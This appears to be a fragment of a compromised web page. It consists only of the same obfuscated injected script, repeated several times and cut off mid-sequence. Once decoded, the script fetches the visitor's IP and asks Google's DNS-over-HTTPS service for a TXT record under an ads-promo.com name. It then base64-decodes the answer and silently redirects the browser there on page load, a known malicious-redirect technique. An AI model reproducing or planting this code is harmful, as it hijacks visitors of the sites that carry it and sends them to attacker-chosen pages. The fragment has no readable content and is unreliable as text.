36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,